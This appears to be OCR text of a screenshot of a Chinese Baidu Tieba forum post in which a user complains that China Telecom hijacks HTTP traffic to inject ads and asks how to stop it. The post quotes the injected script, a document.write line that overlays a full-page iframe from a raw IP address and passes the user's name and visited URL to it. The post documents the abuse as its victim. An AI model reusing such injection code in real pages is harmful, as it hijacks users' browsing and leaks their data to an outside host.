 电信又开始喜闻乐见的HTTP劫持推广告_显卡吧_百度贴吧 -
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://tieba.baidu.com/p/2032116625
Baidu贴吧 新闻 网页 贴吧 知道 音乐 图片 视频 地图 百科 文库 相册
显卡 进入贴吧 吧内搜索
agoda
全球酒店 特惠预订
预订清迈酒店？
来agoda, 享受超
显卡吧 看贴 看图 精品 图册精选 视频 投票
共有1页 回复贴:13
电信又开始喜闻乐见的HTTP劫持推广告 只看楼主 收藏 回复
楼主
上周广告是“XX上网”，投诉了后，本以为今天可以清净了，结果又给推送了肾5广告，不知
道大家有没有遇到类似的情况，另求高人给个解决办法，如何能防止电信的http劫持强行推送
广告？附上流氓网页的部分源码
“document.write("<iframe height=\"100%\" width=\"100%\" scrolling=\"yes\" framebo
rder=\"no\" allowTransparency=\"true\" src=\"http://221.235.37.57:3437/ser.php?use
rname="+username+"&url="+url+"&pushid="+pushid+"\"></iframe>");”
就喜欢火炮
GTX650 6
0
www.wooyun.org